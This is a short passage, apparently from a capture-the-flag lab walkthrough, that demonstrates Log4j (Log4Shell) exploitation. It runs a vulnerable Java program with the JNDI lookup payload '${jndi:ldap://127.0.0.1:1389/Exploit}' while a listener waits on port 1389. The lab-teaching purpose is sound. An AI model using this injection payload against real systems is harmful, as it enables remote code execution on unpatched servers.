 The bottom window is waiting for a connection at the specified IP address and port. Re-run the DisplayFilev2 program, using the Log4j lookup to connect to the server:  java DisplayFile
'${jndi:ldap://127.0.0.1:1389/Exploit}'
elfu@522f0704daed:~/vulnerable$
Listening on 0.0.0.0 1389